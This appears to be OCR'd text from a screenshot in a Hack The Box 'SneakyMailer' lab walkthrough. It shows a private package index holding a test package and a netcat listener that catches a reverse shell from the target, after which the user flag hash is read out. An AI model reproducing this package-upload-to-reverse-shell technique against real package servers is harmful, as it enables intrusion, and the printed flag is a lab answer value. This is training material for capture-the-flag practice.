 Welcome to pypiserve
504 Gateway Time-ou
Index of packages
pypi.sneakycorp.htb:8080/packages/
Getting Started
Start
Parrot OS
Community
Docs
Git
CryptPad
Privacy
Pentest
Learn
Donate
Index of packages
test-0.0.1.tar.gz
Parrot Terminal
File Edit View Search Terminal Help
┌─[htb@parrot]─[~/htb/sneakymailer]
└──╼ $nc -lnvp 8002
listening on [any] 8002 ...
connect to [10.10.14.175] from (UNKNOWN) [10.10.10.197] 54698
low@sneakymailer:/$ cd
cd
low@sneakymailer:~$ cat user.txt
cat user.txt
2ff03b6cac8380a6271df229336606a7
low@sneakymailer:~$